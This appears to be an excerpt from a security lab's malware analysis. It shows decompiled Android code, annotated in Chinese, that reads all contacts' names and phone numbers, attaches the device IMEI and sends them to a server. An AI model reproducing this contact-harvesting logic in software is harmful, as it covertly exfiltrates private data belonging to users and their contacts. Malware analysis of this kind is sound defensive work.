 private void getContactList() {
String v9;
String v0_1;
ContentResolver v6 = this.getContentResolver();
Cursor v7 = v6.query(ContactsContract$Contacts.CONTENT_URI, null, null, null, null);
int v0 = v7 != null ? v7.getCount() : 0;
if(v0 > 0) {
do {
label_14:
if(v7 == null) {
goto label_58;
}
if(!v7.moveToNext()) {
goto label_58;
}
v0_1 = v7.getString(v7.getColumnIndex("_id"));
v9 = v7.getString(v7.getColumnIndex("display_name"));
}
while(v7.getInt(v7.getColumnIndex("has_phone_number")) <= 0);
Cursor v0_2 = v6.query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, null, "contact_id = ?", new String[]{v0_1}, null);
while(v0_2.moveToNext()) {
String v1 = v0_2.getString(v0_2.getColumnIndex("data1"));
JSONObject v2 = new JSONObject();
try {
v2.put("Number", v1);
v2.put("Name", v9);
v2.put("IMEI", ActivitySplash.IMEI);
this.jaList.put(v2);
}
保存联系人信息并发送
catch(JSONException v1_1) {
v1_1.printStackTrace();
}
}
v0_2.close();
goto label_14;
}
label_58:
if(v7 != null) {
v7.close();
}
发送联系人信息
this.sendContactToServer();
}
暗影安全实验室